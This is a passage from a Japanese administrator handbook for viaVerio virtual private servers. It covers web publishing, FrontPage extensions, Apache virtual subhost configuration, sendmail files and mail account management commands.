#### <<How To>> General Preferences(一般的な設定項目)

- 一般的な設定項目を設定するには「Preference」画面の「General Preferences」をクリックします。
- 2. iManager がスタートアップ画面として使う画面と自動ログアウト機能が 何分で作動するかを設定できます。
- 3. 変更を反映するには「Submit」をクリックします。

#### <<How To>> File Manager Preferences(ファイルマネージャ設定項目)

- 1. 「Preference」画面の「File Manager Preference」をクリックします。
- 2. 設定を変更し、「Submit」をクリックします。

#### <<How To>> Mail Manager Preferences(メールマネージャ設定項目)

- 1. 「Preference」画面の「Mail Manager Preference」をクリックします。
- 2. 設定を変更し、「Submit」をクリックします。

#### <<How To>> Tools and Wizard Preferences(ツールとウィザード設定項目)

1. 「Preference」 画面の「Tools and Wizard Preferences」をクリックします。

2. 設定を変更し、「Submit」をクリックします。

### ログアウト

iManagerの使用終了後、セキュリティの観点から、ログアウト作業を行うことを強く推奨します。ログアウトするには画面下の「Logout」をクリックするだけです。

# より詳しい情報について

この章で解説された事に関するより詳しい情報は viaVerio のウェブサイトで 詳しく解説されています。

### iManager のインストール

http://viaverio.com/support/virtual/admin/imanager/install.cfm



viaVerio ではバーチャルウェブサービスを実現するために Apache を使用し ています。Apache は現在使うことのできる最も有名で高機能な HTTP(ウェ ブ)サーバソフトウェアです。 viaVerio は Apache の拡張性と機能性を拡張す るためにいくつかの変更を行っていますが、すでにお使いになったことがあ るであろう Apache と基本的には同じものです。ドキュメントはハンドブッ ク、viaVerio のウェブサイト、または Apache のウェブサイト (http://www.apache.org/)にあり、Apache を理解するのに必要な情報を入手す ることができます。

バーチャルウェブサーバはセキュアウェブサービス(Secure Socket Layer また は SSL)をサポートすることができます。もしウェブ経由で機密情報のやり 取り(クレジットカード情報など)を考えている場合は、セキュアウェブサー ビスが必要になります。他にも、CGI スクリプト、Java アプレット、サード パーティアプリケーションなどが利用可能です。詳しい情報については viaVerioのウェブサイトを参照してください。

この章では以下の情報を解説します。

- バーチャルウェブサービスのディレクトリ構造を理解する
- ウェブコンテンツの発行
- バーチャルホスティングを理解する
- ドメインの追加と設定
- httpd.conf にバーチャルホストを追加する
- より詳しい情報について

Appendix B (ウェブコンテンツの作成)も参照のこと。

# バーチャルウェブサービスのディレクトリ 構造を理解する

バーチャルウェブサービス設定ファイル、ログファイル、HTMLドキュメン ト、CGIスクリプトは全て~/usr/local/etc/httpdディレクトリのサブ ディレクトリに配置されます。便宜性を考え、 ~/www は ~/usr/local/etc/httpdディレクトリのショートカット(シンボリックリ ンク)になっています。このハンドブックではこれら二つのディレクトリを 使って解説します。

VPSのwwwサブディレクトリの解説を下記テーブルに示します。

| ディレクトリ  | 説明                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| cgi-bin | CGI スクリプトのデフォルトディレクトリ。                                                                                                    |
| cgi-src | cgi-bin ディレクトリにあるコンパイルされた CGI スク<br>リプト田ディレクトリ                                                                                     |
| conf    | バーチャルウェブサーバの動作を指定するウェブサーバ<br>設定ファイル (httpd.conf やmime.types) は conf サ<br>ブディレクトルに配置                                                |
| htdocs  | 発行する HTML ドキュメントとその他のコンテンツが配置される。                                                                                                  |
| icons   | クライアントが参照することのできるアイコン画像をも<br>つディレクトリ。このディレクトリにはすでにいくつか<br>のサンプル画像が含まれる。                                                            |
| logs    | 誰がどのドキュメントをリクエストしたかをバーチャル<br>ウェブサーバは詳しく記録する。これらのログは logs<br>サブディレクトリに保存される。                                                        |
| support | support サブディレクトリにはいくつかの役に立つユー<br>ティリティが配置されている。これらのユーティリティ<br>の多くは Apache のモジュールとして組み込まれている。<br>もし必要がない場合はこのディレクトリは削除すること<br>ができる。 |
| modules | modules サブディレクトリは Apache に動的に組み込む<br>ことのできるモジュールを所有する。詳しくは第6章の<br>「モジュール」セクションを参照。                                                 |
| vhosts  | バーチャルサブホストの HTML ドキュメントを所有。                                                                                                    |

# ウェブコンテンツの発行

ウェブコンテンツのデザインと作成が終わったら、VPS にコンテンツを発行 しましょう。「発行」と聞くと難しいものかと思われがちですが、実際は VPS(リモートホスト)へのコンテンツアップロードを意味します。

ほとんどのホームページ作成ソフトウェアは発行ツールが組み込まれていま す。これらのソフトウェアは FTP か HTTP を使ってローカルコンピュータか らリモートホストヘコンテンツを転送します。発行できるかどうかは HTML 作成ソフトウェアの選定の理由としては不十分です。なぜなら WS\_FTP のよ うなフリーウェアの FTP クライアントでも VPS にウェブコンテンツを発行 することは十分可能だからです。

VPS ヘウェブコンテンツをどのように発行するかに関わらず、コンテンツの 発行に必要となる情報は同じです。

- 1. VPSのIPアドレス、またはホスト名
- 2. ログイン名
- 3. ログインパスワード
- 4. ウェブコンテンツを配置するパス

全てのウェブコンテンツは usr/local/etc/httpd/htdocs ディレクトリ (DocumentRoot 指示子の設定を変更していない限り)で発行します。VPS が 設定されたとき、 index.html ファイルが作成されこのディレクトリに配 置されています。このファイルはブラウザでウェブサイトにアクセスした時 のデフォルトページなります。ウェブコンテンツは htdocs またはそのサブ ディレクトリに配置することができます。

If you publish (or upload) a file named test.htm というファイルを htdocs デ ィレクトリに発行(アップロード)した場合、以下の URL でアクセスすること ができます。

http://www.yourcompany.com/test.htm

同様に、htdocs ディレクトリに documents サブディレクトリを作成し、 info.html ファイルをアップロードした場合、以下の URL でアクセスする ことができます。

#### http://www.yourcompany.com/documents/info.html

### HTTP-Put 可能なエディタで発行する

ホームページ作成ソフトウェアはいくつかの方法で VPS にファイルをアッ プロードします。FTP を使ったり、FrontPage のように HTTP を使うものもな ります。AOLPress などは HTTP-Put を使ってページをアップロードします。

### Microsoft FrontPage

viaVerio は Microsoft® FrontPage® 2000 server extensions をサポートしていま す。もし Microsoft FrontPage を使ったことがなく、詳しい情報が欲しい場合 は以下の URL を参照してください。

http://www.microsoft.com/japan/office/frontpage/

#### VPS に FrontPage Extensions をインストールする

他のホームページ作成ソフトウェアと違って、FrontPage はウェブを発行す るサーバに FrontPage server extensions をあらかじめインストールしておく必 要があります。extensions 無しでも FrontPage で作成したウェブページをアッ プロードすることはできますが、カウンタや、フォーム、ナビゲーションバ ーなどの多くの機能は機能しません。もし全ての機能を使いたいならば、 FrontPage server extensions をインストールしてからウェブページを発行しま す。以下は FrontPage server extensions のインストール方法を解説します。

#### <<How To>> FrontPage 2000 Server Extensions のインストール

- 1. VPS に SSH/Telnet で接続する。
- FrontPage 2000 extensions をインストールするために fp2kinstall と入 力する。その後のプロンプトに従う。

注意: VPS にバーチャルサブホストが設定されている場合、~/www/vhosts ディレクトリにそれらを移動しないと、FrontPage 2000 server extensionsの正しいイン ストールが行えません。

#### FrontPage 2000 Server Extensions でパーチャルホストに対応 する

fp2kinstall スクリプトは httpd.conf ファイルを読み込み、バーチャ ルホストの有無を確認します。スクリプトはバーチャルホストのリストを作 成し、FrontPage extensions をそれぞれのバーチャルホストにインストールで きるようにします。fp2kinstall スクリプトはバーチャルホストを追加す るたびに実行することができます。バーチャルホスト向けに使われるディス ク容量は初回インストール(約13MB)よりは少なくなります。

#### FrontPage で VPS に接続する

extensions のインストールが完了したら FrontPage で VPS に接続することができます。

#### <<How To>> VPS への接続

- Windows の「スタート」から「プログラム」、「FrontPage」を選択します。 次に「ファイル」から「開く」を選び、接続したいドメインを入力しま す。(例: http://www.yourcompany.com)
- 2. 開くをクリックします。

 プロンプトが表示されるので、管理者ログイン名とパスワード (fp2kinstall 実行時に指定したもの)を入力します。

#### FrontPage Web の発行

VPS に接続することはできましたが、FrontPage Web 作成中も接続しつづけ るのではなく、ローカルコンピュータで作成することが望ましいでしょう。 ウェブを作成したら発行することになります。

#### <<How To>> FrontPage Web を VPS で発行する

- 1. 「ファイル/発行」からウェブを選びます。
- 2. FrontPage web ボックスに http://www.yourcompany.comと入力します。
- 3. 発行をクリックします。
- 4. ウェブのユーザ名とパスワードを入力します。

注意:発行先のサーバにあるウェブサイトの同期を取るために FrontPage の発行機能を使用するようにしてください。

発行プロセスが終了すると、ウェブサイトを閲覧することができます。タイ ムアウトのようなエラーが発生した場合は、リンクを手動で修正する必要が ある場合もあります。

#### <<How To>>リンクの手動修正

- 1. Telnet で VPS に接続します。
- 2. コマンドプロンプト上で以下を実行します。
  - % unlimit

```
% virtual
```

/usr/local/frontpage/<current\_version>/bin/fpsrvadm.ex e -o recalc -p 80 -m <hostname> -w <web>

注意:上記の「virtual」で始まるコマンド行は1行で打ち込みます。-m <hostname>オプションはパーチャルホストにのみ使われます。<hostname>を パーチャルホストのドメイン名に置き換えます。VPS のウェブを再構築する場合は、 <hostname> に「」(スペース)を入力します。 The <web>オプションはル ートウェブであれば / またはサブホストのウェブ名に置き換えます。

- 3. コマンドプロンプトから、topを実行するとfpsrvadm.exe プロセス を観察することができます。
- 4. Telnet セッションを終了するには exit を入力します。

#### <<How To>> 管理者パスワードと ID の変更

- 1. Telnet で VPS に接続します。
- 2. コマンドプロンプトで以下を入力します。
  - % cd ~/www/htdocs/\_vti\_pvt
- 3. コマンドプロンプトで以下を入力します。

% pico service.grp

- 4. 管理者ラインの最後に新しい管理者名を入力し、ファイルを保存して終 了します。
- 5. コマンドプロンプトで、以下を実行します。(*new\_user\_id* は新しい管 理者 ID となります)

% htpasswd service.pwd new\_user\_id

パスワードだけ変更する場合はステップ3と4を抜かします。FrontPage Explorerを使うと古いパスワードを紛失した場合でもパスワードを変更でき ます。

# バーチャルホスティングを理解する

バーチャルホスティング、またはサブホスティングは via Verio の VPS の持 つ最も強力な機能の一つです。バーチャルホスティングによって複数のドメ インを一つの VPS でホストすることができます。<u>http://www.abc.com と</u> <u>http://www.xyz.com の独立したドメインを同じ VPS でホストすることができ</u> <u>るのです。</u>それぞれのバーチャルホストは以下のような特徴を持ちます。

- 独自 FTP ログイン
- 権限を持つサブディレクトリへのアクセスのみ許可
- 独自ドメインのメールアドレス

### バーチャルホスティングの制限

バーチャルホスティング、またはサブホスティングは via Verio の VPS の持 つ素晴らしい機能の一つですが、理解しておくべき以下のような制限があり ます。

- ブラウザは HTTP/1.1-互換でなければいけない
- ロードバランスができない(例:サブホストの一つが VPS のリソースを過 剰に使用することが考えられる)
- 共有 IP アドレス
- Telnet アクセス不可
- メールの制限
- セキュリティリスク

#### HTTP/1.1-互換

viaVerio の VPS はサブホスティングを可能にする HTTP/1.1 を使っています。 サブホストされているサイトを閲覧するにはブラウザが HTTP/1.1-互換であ る必要があります。一般的にはサブホストは Netscape Navigator 2.0 以降 か Microsoft Internet Explorer 3.0 以降でサポートされています。他の HTTP/1.1-互換ブラウザでもバーチャルサブホストへのアクセスが可能です。

もし HTTP/1.1-互換でないブラウザを使っている場合は、バーチャルサブホ ストのサイトを閲覧することはできません。

#### VPS の負荷分散

VPS は 30,000 から 50,000 ヒット/日(ページあたり 5k と想定した場合)を処理 する能力を持ちます。この数字は「訪問者」ではなく、ファイルへのリクエ スト数を意味します。例えば、サブホストドメインが 5 つあり、それぞれが 10,000 ヒット/日(.gif や.jpeg へのアクセスも 1 ヒットと考えると比較的 少ない数です)を達成しようとすると、VPS 上にある全てのサブホストが遅 延などを体験するでしょう。

遅延が発生した場合、VPS 管理者は VPS 上のサブホストを減らすことを考え、以下のようなことを行う必要があるでしょう。

- 特に負荷が高いサブホストを独立した VPS に移転する
- サブホストを比較的負荷の少ない VPS に移動する

どのように行うとしても、正しい負荷分散はバーチャルサブホスティングを 正しく行える管理者によって達成することができます。VPS はリソースの制 限によりある数までのバーチャルサブホストしかホストすることはできませ ん。以下の制限が VPS にサブホストする際の目安です。

- Server A: 5 サブホスト
- Server B: 25 サブホスト
- Server C: 60 サブホスト

#### 共有 IP アドレス

バーチャルサブホストは 1VPS アカウントで複数サイトをホストし、リソー スを共有します。共有されるリソースの一つとして VPS に設定されている IP アドレスがあります。検索エンジンの「スパイダー(ロボット)」で HTTP/1.1-互換でないものはこれらのサイトをインデックス化することがで きませんが、ほとんどの検索エンジンとスパイダーは HTTP/1.1-互換となっ ています。

VPS は一つのデジタル証明書しかサポートしません。そのことから全てのサ ブホストは同じデジタル証明書を使わなくてはならないうえデジタル証明書 に使うことができるのは1ドメインのみとなるので、SSLの使用が難しくな ります。

#### Telnet アクセス不可

バーチャルサブホストでは VPS への Telnet アクセスは許可されません。バ ーチャルホストの顧客に提供できるアクセスとして以下があげられます。

- FTP
- iManager
- FrontPage 2000

#### メールの制限

サブホストのメール機能には VPS のメールアドレス解読によるいくつかの 制限があります。例えば、john@abc.com と john@xyz.com にメールを送信し た場合、解決される IP アドレス (john@192.41.5.2)が同じため、VPS は二つ のアドレスを同じアドレスとみなします。その問題を解決するために viaVerio では「virtmaps」と呼ばれるユーティリティを使っています。詳しく は第4章の「メールアドレスのマッピングまたは Virtmaps の作成」を参照し てください。

#### セキュリティリスク

バーチャルサブホスティングにはいくつかの重要なセキュリティ関連事項が あります。バーチャルサブホストは同じ VPS 環境で動作するため、バーチ ャルサブホストが実行する CGI は VPS ディレクトリ階層にアクセスするこ とのできる権限を引き継ぎます。

例えば、悪意を持ったサブホストクライアントが VPS 上の全てのファイル を削除するスクリプトを作成することもできます。または~/etc/passwd ファイルをメール転送したりして簡単なパスワードを解読することもできま す。もしあなたの使用しているパスワードが辞書に掲載されているものだと したら、サブホストクライアントはあなたのシェルアクセスを乗っ取ること も十分に可能でしょう。

cgi-bin へのサブホストクライアントのアクセスは信用できる場合を除い てできるだけ制限したほうが良いでしょう(ただし、事故で VPS に影響を及 ぼすことも考えられます)。弊社では以下のような対策を推奨します。

#### 1. 自分の管理するディレクトリから CGI スクリプトを提供する

大抵のウェブサイトはカスタム CGI の利用を必要とします。サブホストクラ イアントが使用することのできる CGI の「ライブラリ」を用意することが望 ましいでしょう。そのようなライブラリにはカウンタ、ゲストブック、フォ ームメールなどが含まれるでしょう。それらのスクリプトを cgi-bin ディ レクトリのサブディレクトリに保存します (例 vhlib)。その上でバーチャル サブホストがその cgi-bin ディレクトリを使用するよう以下のように <VirtualHost> 定義内で設定します。

ScriptAlias /cgi-bin/ /usr/local/etc/httpd/cgibin/vhlib/

# 2. cgi-bin ディレクトリをパーチャルサプホストのホームディレクトリと分割して設定する

別の手段としては、サブホストアカウントのホームディレクトリにはない cgi-bin ディレクトリを提供することです。このことで、問題となりうる スクリプトのアップロードと実行を防ぐことができます。代わりにクライア ントはあなたにスクリプトをメールで送り、レビューをした上でクライアン トの cgi-bin ディレクトリに配置します (cgi-bin ディレクトリのサブデ ィレクトなど)。以下は一例です。

ScriptAlias /cgi-bin/ /usr/local/etc/httpd/cgibin/SUBDIRECTORY/

サブディレクトリである SUBDIRECTORY はサブホストクライアントの cgi-bin ディレクトリとなります。 (可読性を考えて ~/www/vhosts と ~/www/cgi-bin とすると良いでしょう)

多くの場合、あなたがクライアントのウェブサイトを設計、作成していて、 さらに CGI スクリプトなども同じく作成していることでしょう。そのためこ の話題は問題とならないことも多いかもしれませんが、将来サービスの枠を 広げることを視野に入れているのであれば覚えておく必要があるでしょう。

# ドメインの追加と設定

VPS にバーチャルホストを追加するには以下のとおり行います。

- 1. ドメインを登録する。
- 2. ネームサーバヘドメインを登録する。
- 3. VPS にユーザアカウントを追加する。
- 4. <VirtualHost> 指示子を httpd.conf ファイルに追加する。

#### <<How To>> ドメインをサーバに設定する

- 1. vadduser を実行する。
- 2. E-mail/FTP アカウントを作成
- オプション3を選んで FTP ディレクトリを ~/usr/local/etc/httpd/vhosts/sub\_host\_dir に設定する。
- 4. httpd.conf ファイルを編集する。
- 5. <VirtualHost> セクションをそれぞれのバーチャルホストに設定する。

# httpd.conf にバーチャルホストを追 加する

バーチャルホストを追加するには httpd.conf ファイルに情報を追加します。

<<How To>> Apache httpd.conf に記述を追加する

#### httpd.conf ファイルに以下を追加します。

# point utahjrs.org to subdirectory utahjrs
<VirtualHost www.utahjrs.org utahjrs.org>
ServerName www.utahjrs.org
ServerAdmin webmaster@utahjrs.org
DocumentRoot /usr/local/etc/httpd/vhosts/utahjrs
</VirtualHost>

## バーチャルホストに追加オプションを設定する

#### バーチャルホスト記述例 (utahjrs.org)

#### 以下の記述が追加されています。

```
# point utahjrs.org to subdirectory utahjrs
<VirtualHost www.utahjrs.org utahjrs.org>
   ServerName www.utahjrs.org
   DocumentRoot /usr/local/etc/httpd/vhosts/utahjrs
   TransferLog logs/utahjrs_access
   ScriptAlias /cgi-bin/
   /usr/local/etc/httpd/htdocs/utahjrs/cgi-bin/
   ErrorDocument 404 /errors/notfound.html
</VirtualHost>
```

# より詳しい情報について

この章で解説された事に関するより詳しい情報は viaVerio のウェブサイトで 詳しく解説されています。

### HTTP Put をサポートする VPS の設定

http://reseller.iserver.com/reseller/backroom/white\_papers/

"Web Publishing Using HTTP PUT"と題されたドキュメントを参照してください。

## バーチャルホスティングを理解する

http://viaverio.com/support/virtual/web/subhost/
第4章-バーチャル メールサービス

メールは今日のインターネット機能の中で最も使われている機能といえるで しょう。郵便と同じように、メールは送信者のアドレスから受信者のアドレ スへと配信されます。郵便と違うのは、電子メールは世界中のどこにでも数 秒で届き、数多くの受信者に安価で簡単に届けることができます。

インターネットを介してコンピュータ間でメールを送信する際に関連する技 術用語を理解しておくとメールがわかりやすくなるでしょう。コンピュータ 同士がメールをコンピュータネットワーク経由で転送する時、コンピュータ は特別なプロトコル、または特定の通信パターンで「会話」することでお互 いを理解します。

この章では以下情報が解説されています。

- プロトコル
- SMTP サーバソフトウェア
- メール管理のためのコマンドとユーティリティ
- メールボックスの作成
- メールアカウントのエリアス作成
- メールアドレスのマッピングまたは Virtmaps の作成
- 迷惑メール(Spam メール)
- メールログファイルの管理
- より詳しい情報について

# プロトコル

SMTP (Simple Mail Transfer Protocol) はコンピュータがインターネット経由で メールを互いに送信しあうことを可能にします。SMTP はメール送受信に使 用されるプロトコルでのみ動作します。

**POP** (Post Office Protocol) メール受信者がメールを受け取ることを可能にします。

IMAP (Internet Message Access Protocol) メール受信と保存を可能にします。

## SMTP サーバ

インターネット上でメールを送受信するためには、SMTP サーバが以下の条件を満たしている必要があります。

- メールを常時受信できるようインターネットへの常時接続環境がある。
- SMTP 機能を備えないコンピュータのためにメールの送信を行うことが できる。
- 他のコンピュータのためにリレーをすることができる。SMTP が他のコ ンピュータに代わってメール送信を依頼されたとき、最終送信先のサー バにメールをリレーすることができるようになっている。

### POP サーバ

POP サーバはメール受信者がメールを自分のコンピュータにダウンロードす ることを可能にします。メッセージが受信されるとメッセージをサーバに戻 したりサーバに保存したりすることはできません。(現在の多くの POP クラ イアントはメッセージをダウンロードし、尚且つサーバに保存することがで きます。)

### IMAP サーバ

IMAP サーバはサーバ上でメールを受信したり保存したりすることを可能に します。メールディレクトリとメールはサーバに保存されているので、ユー ザがサーバ上でメールを IMAP サーバから自由に操作することができます。 IMAP プロトコルは複数のコンピュータからメールをチェックする方に最適 です。

# SMTP サーバソフトウェア

VPS は sendmail と呼ばれる SMTP サーバソフトウェアを使用しています。 Sendmail は世界中のインターネットメールのほとんどを配信している UNIX ベースのプログラムです。UNIX ベースのプログラムは大文字小文字 の判別をするので、全てのファイル名とコマンドは指定されない限り小文字 です。

| 設定ファイル            | ファイル詳細                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| ~/etc/sendmail.cf | このファイルは sendmail の核となる設定ファ<br>イルです。sendmail.cf は Sendmail プログ<br>ラムが使うファイルの場所と設定アイテムをリ<br>ストアップします。このファイルの変更はメー<br>ルサーバ管理経験が豊富な方が行ってくださ<br>い。           |
| ~/etc/aliases     | このファイルには受信メールのエリアス(または<br>転送アドレス)が記載されています。                                                                                                    |
| ~/etc/aliases.db  | このファイルは sendmail そのものが使う<br>~/etc/aliases のバイナリ版です。このファ<br>イルを編集しないでください。<br>~/etc/aliases.dbを更新するには<br>~/etc/aliases を編集し、vnewaliases を<br>実行します。      |
| ~/etc/virtmaps    | このファイルは VPS に複数のドメインがある場<br>合に sendmail がバーチャルメールアドレスマ<br>ッピングをするために使用します。                                                                              |
| ~/etc/virtmaps.db | このファイルは sendmail そのものが使う<br>~/etc/virtmaps のバイナリ版です。このフ<br>ァイルを編集しないでください。<br>~/etc/virtmaps.db を更新するには<br>~/etc/virtmaps を編集し vnewvirtmaps を<br>実行します。 |
| ~/etc/spammers    | このファイルには迷惑メール送信者のホスト名                                                                                                    |

Copyright © 1995-2001 Verio Inc.. All rights reserved.

|                    | またはメールアドレスが記載されています。<br>~/etc/spammers ファイルは「迷惑メール」<br>を受信拒否することを可能にします。                                                                                |
|--------------------|----------------------------------------------------------------------------------------------------|
| ~/etc/spammers.db  | このファイルは sendmail そのものが使う<br>~/etc/spammers のバイナリ版です。このフ<br>ァイルを編集しないでください。<br>~/etc/spammers.db を更新するには<br>~/etc/spammers を編集し vnewspammers を<br>実行します。 |
| ~/etc/relayers.db  | このバイナリファイルは認証されたユーザの IP<br>アドレスデータベースとして sendmail が使用<br>します。このファイルを編集しないでくださ<br>い。 vsmtprelay コマンドで、このファイル<br>の内容を編集することができます。                         |
| ~/var/log/messages | このファイルは VPS 上で発生する交信記録を保<br>存する VPS の主要ログファイルです。このファ<br>イルをサーバの問題を特定するための解析ツー<br>ルとして使うことも可能です。<br>~/var/log/messages とメールシステムの関<br>係はこの章の後半で解説されています。  |
| ~/var/mail         | VPSのメールシステムがメールを受信したと<br>き、メールはこのディレクトリに保存されま<br>す。メールが到着すると、メールはこのディレ<br>クトリにあるファイルに追記されていきます。<br>ファイルは受信者の名前(アカウント名)になっ<br>ています。                      |
| ~/var/spool/mqueue | <ul> <li>~/var/spool/mqueue ディレクトリは配達に</li> <li>問題が発生している受信または送信メールを一</li> <li>時的に保管します。VPS メールシステムはこの</li> <li>キューを一定時間ごとに空にするように設定されています。</li> </ul>  |

# メール管理のためのコマンドとユーティリ ティ

以下の表はメールアカウントを管理するためのコマンド一覧です。「名称」 はコマンド名またはユーティリティ名を表します。「形式」は左の名称がコ マンド(Telnet 経由で実行可能)なのか iManager のようなユーティリティ(サー バにインストールされ、ブラウザから実行)なのかを示します。

| 名称        | 形式          | 解説                                                                                            |
|-----------|-------------|-----------------------------------------------------------------------------------------------|
| vadduser  | コマンド        | vadduser はメールまたは FTP の新規アカウ<br>ントを作成します。もしユーザがすでに存在<br>する場合は、vadduser でアカウントを編集<br>することができます。 |
| vrmuser   | コマンド        | vrmuser は指定されたユーザを削除します。                                                                      |
| vlistuser | コマンド        | vlistuser はユーザー覧を表示し、使用し<br>ているサービス(メール、FTP)とクォータを表<br>示します。                                  |
| vpasswd   | コマンド        | vpasswd は指定されたユーザのパスワードを<br>変更します。                                                            |
| iManager  | ユーティ<br>リティ | iManager ユーティリティはブラウザから実行<br>され、ユーザアカウントやエリアス、パスワ<br>ードの管理を行います。                              |

# メールボックスの作成

vadduser は VPS にユーザアカウントを作成するコマンドです。vadduser を実行することでユーザにメールまたは FTP アカウントを与えます。 vadduser を使って既存のユーザアカウントを編集することもできます。 vadduser の用途は以下のとおりです。

- 1. ユーザアカウントの作成
- 2. 既存ユーザアカウントの編集

### <<How To>> メールアカウントの作成

Telnet プロンプトで、vadduser を実行します。以下のコマンド実行例のあとににいくつかのフィールドに値を入力することが必要になります。

% vadduser

Please supply answers to the series of questions below. When a `default answer' is available, it will follow the question in square brackets. For example, the question:

What is your favorite color? [blue]:

has the default answer `blue'. Accept the default (without any extra typing!) by pressing the Enter key -- or type your answer and then press <Enter>.

Use the <Backspace> key to erase and aid correction of any mistyped answers -- before you press <Enter>. Generally, once you press <Enter> you move onto the next question.

Once you've proceeded through all the questions, you will be given the option of modifying your choices before any files are updated.

Press <Enter> to continue:

- 2. ユーザ名を入力します。
- 3. E-mail/FTP パスワードを入力します。
- 4. パスワードをもう一度入力します。
- 5. ユーザの名前を 8 文字以下で入力します。「.」と「:」は使用できません。
- ユーザが必要とするアカウントサービスを選択します。デフォルトでは FTP とメールです。サービス名を入力することで、そのサービスの選択、 非選択を選ぶことができます。
  - FTP (File Transfer Protocol) ファイル転送
  - ・ メールサービス(POP, IMAP, SMTP)

**注意:** もしユーザアカウントが IMAP 経由でアクセスされる場合、FTP サービスを有 効にしなければいけません。

- 7. "Do you want to add service options like quotas to this account?"という質問に 対して Yes か No で答えてください。
- 8. FTP クォータを MB 単位で入力します。("0"でクォータ無し)
- "Where would you like to put the user's home directory?"という質問に数字で 答えてください。4つの選択肢から選ぶか、独自に場所を設定すること もできます。下記の表はそれぞれの場所に関する解説です。

| 説明                      | 例                                                                  |
|-------------------------|--------------------------------------------------------------------|
| メールアカウントディレクトリ          | /usr/home/ <i>username</i>                                         |
| ウェブホストアカウントディレ<br>クトリ   | /usr/local/etc/httpd/htdocs/<br>username                           |
| バーチャルホストアカウントデ<br>ィレクトリ | /usr/local/etc/httpd/htdocs/<br>vhosts/username                    |
| 匿名 FTP ディレクトリ           | /ftp/pub/username                                                  |
| 独自の設定                   | /usr/local/etc/httpd/htdocs/<br>vhosts/some_directory/<br>username |

- メールアカウントの場合は1を入力。
- o ウェブホストアカウントの場合は2を入力。

- バーチャルホストアカウントでは3を選択してください。このオプションを推奨する二つの理由があります。第一に、 FrontPage 2000を使う場合このオプションを指定する必要があります。第二に、vhosts ディレクトリはそれぞれのバーチャルホストアカウントのディレクトリが存在することのできる場所を支配下に置きます。それぞれがお互いから隔離され、独立し、セキュリティも守られます。
- 。 または独自のパスを入力

注意: vadduser スクリプトの実行は一箇所(FTP と E-Mail)を除き簡単です。FTP と E-Mail のサービスはデフォルトでそれぞれのアカウントに対して追加されます。も しFTP と E-Mail の両方の権限を持たせたい場合には、 < Enter > キーを押してデフ ォルトのまま続行してください。ユーザに FTP 権限だけを持たせたい場合、メール 権限を外すために「mail」と入力してください。ユーザに E-Mail 権限だけを持たせ たい場合は、「ftp」と入力します。もし現在使用権限が与えられていないサービス を追加したい場合は、必要なサービス(E-Mail または FTP)を入力し < Enter > を押し てください。

例えば、もし山田太郎さんが「yamada」というアカウントを持っていて、 VPS に付帯するドメイン名が「yourcompany.com」だった場合、山田さんの メールアドレスは「yamada@yourcompany.com」になります。

注意: FTP クォータはユーザのホームディレクトリ配下にあるディレクトリツリーに よって消費されるディスクスペースに対して有効になります。FTP クォータは FTP でファイルをアップロードするときのみ有効です。メールクォータはユーザのメール ファイルである~/usr/mail によって消費されるディスクスペースに対して有効になり ます。それぞれのクォータは MB 単位の整数で表示されます。

## メールボックスパスワードの変更

VPS の管理者はユーザのパスワードをいつでも変更することができます。ただし、UNIX パスワードシステムの構造上ユーザのパスワードを取得するのは困難です。もしユーザがアカウントパスワードを紛失してしまった場合、パスワードを変更する必要があります。

<<How To>> メールボックスパスワードの変更

 UNIX コマンドプロンプトで以下のコマンドを実行 (username にはユー ザ名を代入):

% vpasswd username

2. 入力プロンプトで新規パスワードを入力

**注意:** Eudora® を POP/IMAP クライアントソフトウェアとして使用している場合は、 パスワード変更オプションの Poppass が含まれます。Eudora ユーザはメニューオプ ションのパスワード変更でサーバ管理者が関わることなくパスワードを変更できます。

パスワードの変更は頻繁に行うようユーザに助言してください。パスワードの変更は悪意のあるユーザが VPS にアクセスする可能性を低くします。良いパスワードは以下のような特徴をもちます。

- 長さ(慣例的に UNIX システムはパスワードの最初の 8 文字を認識し使用します)
- 複雑さ(UNIX パスワードは大文字小文字を区別し、特殊文字を使用する ことができます)
- あいまいさ(自分や家族に関係するような情報をパスワードに含まないこと)
- 例: "De76sAf4" は良いパスワードです。なぜならパスワードには大文字 小文字が含まれ、個人情報がなく、通常の単語ではありません。これで パスワードはより安全になります。

## メールアカウントの管理

vadduser はユーザの追加だけでなく、既存ユーザアカウントの編集にも使用できます。

<<How To>> ユーザを削除することなくメールサービスを削除する

- コマンドプロンプトで vadduser username と入力します。This action launches the vadduser が実行され、いくつかのプロンプトを表示してき ます。
- 2. オプション番号4の "Account Services"で **E-mail** と入力するとメールサ ービスが削除され、 ftp と入力すると FTP サービスが削除されます。
- 3. 残りのプロンプトを進みます。

<<How To>> メールアカウントの削除

- コマンドプロンプトから vrmuser を実行します。vrmuser が実行され、いくつかのプロンプトを表示してきます。
- 削除したいアカウント名を入力します。これでユーザのホームディレクトリとその内容以外(必要な場合は手動で削除します)は全て削除されます。
- もしアカウントがメールを受信するためだけに使われている場合、メー ルボックスを削除することでアカウント全体を削除すると考えてください。

### <<How To>> メールボックスを表示する

コマンドプロンプトから vlistuser を実行します。個々のユーザの以下の 情報が表示されます。

- アカウント名
- アカウント所有者
- ホームディレクトリ
- サービスリスト (クォータも表示)

**注意:** "mail quota" 列に("-")がない場合は、アカウントはメールボックスを持ちます (メール受信ができる状態)。

## メールクライアントソフトウェアの設定

現在、数多くのメールクライアントが存在します。それぞれのメールクライ アントの設定を説明するのはこの章の趣旨から反れますので、解説はしませ ん。VPSからメールを取得するのに必要な3つの基本的な情報は以下のとお りです。

メールアドレス – メールアドレスは vadduser で作成されたユーザ名
 @ ドメイン名になります。

例: bob@yourcompany.com

- 2. 受信メールサーバ VPS のドメイン名か IP アドレスになります。
- 3. 送信メールサーバ 受信メールサーバと同じです。

メールクライアントの設定に関する詳しい情報は「13の簡単なステップで 始める」のステップ11を参照してください。

# メールアカウントのエリアス作成

